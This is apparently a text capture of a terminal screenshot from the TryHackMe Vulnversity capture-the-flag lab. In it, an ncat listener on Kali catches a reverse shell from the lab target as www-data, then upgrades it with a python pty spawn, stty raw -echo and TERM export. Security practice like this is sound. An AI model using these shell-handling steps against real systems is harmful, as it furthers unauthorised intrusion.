 Applications Places Terminator Apr 27 11:17 1
root@kali: ~/ctf/tryhackme/vulnversity
root@kali: ~/ctf/tryhackme/vulnversity 151x52
root@kali:~/ctf/tryhackme/vulnversity# ./connect.sh
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.208.232.
Ncat: Connection from 10.10.208.232:53958.
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
14:15:26 up 2:26, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vulnuniversity:/$ ^Z
[1]+ Stopped ./connect.sh
root@kali:~/ctf/tryhackme/vulnversity# stty raw -echo
root@kali:~/ctf/tryhackme/vulnversity# ./connect.sh
www-data@vulnuniversity:/$ ls
bin etc lib media proc sbin sys var
boot home lib64 mnt root snap tmp vmlinuz
dev initrd.img lost+found opt run srv usr
www-data@vulnuniversity:/$ export TERM=xterm
www-data@vulnuniversity:/$
S
John